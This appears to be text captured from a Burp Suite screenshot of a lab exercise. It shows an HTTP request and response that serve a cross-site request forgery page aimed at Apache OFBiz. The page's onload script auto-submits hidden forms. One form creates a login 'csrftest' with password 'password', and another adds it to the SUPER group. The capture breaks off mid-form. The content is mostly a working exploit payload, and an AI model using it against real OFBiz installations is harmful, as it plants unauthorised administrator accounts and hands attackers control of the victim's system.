 317 http://192.168.45.175 GET /ofbiz1.html 200 1641 HTML html 192.168.45.175 15:32:43 13 Aug 2024 8080
314 https://ofbiz:8443 POST /webtools/control/login ✓ 200 23832 HTML OFBiz: Web Tools: Web Tools Main Page ✓ 192.168.167.110 JSESSIONID=D 15:32:07 13 Aug 2024 8080
Request
Pretty Raw Hex \n
1 GET /ofbiz1.html HTTP/1.1
2 Host: 192.168.45.175
3 Accept-Language: en-US
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.6478.57
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v
=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Connection: keep-alive
9
10
Search
0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 13 Aug 2024 19:32:43 GMT
3 Server: Apache/2.4.59 (Debian)
4 Last-Modified: Tue, 13 Aug 2024 19:30:03 GMT
5 ETag: "52f-61f95a2dc5e36-gzip"
6 Accept-Ranges: bytes
7 Vary: Accept-Encoding
8 Content-Length: 1327
9 Keep-Alive: timeout=5, max=100
10 Connection: Keep-Alive
11 Content-Type: text/html
12
13 <html>
14 <head>
15 <script>
16 function submitForms() {
17 document.forms['csrf'].submit();
18 document.forms['csrf2'].submit();
19 return false;
20 }
21 </script>
22 </head>
23 <body onload="submitForms();" >
24 <form action="https://ofbiz:8443/webtools/control/createUserLogin" method="
post" name="csrf" target="_blank">
25 <input type="hidden" name="enabled">
26 <input type="hidden" name="partyId">
27 <input type="hidden" name="userLoginId" value="csrftest">
28 <input type="hidden" name="currentPassword" value="password">
29 <input type="hidden" name="currentPasswordVerify" value="password">
30 <input type="hidden" name="passwordHint">
31 <input type="hidden" name="requirePasswordChange" value="N">
32 <input type="hidden" name="externalAuthId">
33 <input type="hidden" name="securityQuestion">
34 <input type="hidden" name="securityAnswer">
35 </form>
36 <form action="
https://ofbiz:8443/webtools/control/userLogin_addUserLoginToSecurityGroup"
method="post" name="csrf2" target="_blank">
37 <input type="hidden" name="userLoginId" value="csrftest">
38 <input type="hidden" name="partyId">
39 <input type="hidden" name="groupId" value="SUPER">
40 <input type="hidden" name="fromDate_i18n">
inner
0 highlights
Inspector
Request attributes 2
Request headers 7
Response headers 10
Inspector
Notes